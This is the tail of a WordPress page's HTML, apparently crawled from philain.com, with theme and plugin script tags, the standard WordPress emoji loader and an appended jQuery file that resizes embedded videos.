<script type="text/javascript" src="https://philain.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/imagesloaded/imagesloaded.pkgd.min.js?ver=7.9" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.9" id="isotope-js"></script>
<script type="text/javascript" src="https://philain.com/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=162" id="mb-editor-video-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://philain.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://philain.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://philain.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://philain.com/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=162
body_size: 135
content:
function mb_resizeEditorVideoItem(){
	if(jQuery(".mb-video-container").length>0){
		jQuery(".mb-video-container>iframe").each(function(){
			if(jQuery(this).attr("width")=="100%"){
				jQuery(this).css("height", Math.ceil( parseInt(jQuery(this).css("width")) * 0.625 )+"px");
			}else if(jQuery(this).attr("height")=="100%"){
			}else{
				jQuery(this).parent().css("max-width", jQuery(this).attr("width")+"px");
				jQuery(this).css("height", Math.ceil( parseInt(jQuery(this).css("width")) * parseInt(jQuery(this).attr("height")) / parseInt(jQuery(this).attr("width")) )+"px");
			}
		});
	}
}
jQuery(document).ready(function(){
	mb_resizeEditorVideoItem();
	jQuery(window).on("resize orientationchange",mb_resizeEditorVideoItem);
});